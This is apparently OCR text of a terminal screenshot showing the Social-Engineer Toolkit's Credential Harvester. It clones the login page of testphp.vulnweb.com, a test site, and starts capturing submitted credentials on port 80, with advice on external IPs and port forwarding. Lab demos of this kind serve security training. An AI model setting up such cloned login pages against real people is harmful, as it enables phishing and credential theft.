 eric@kali: ~
File Actions Edit View Help
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.57.130]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Reg
ardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: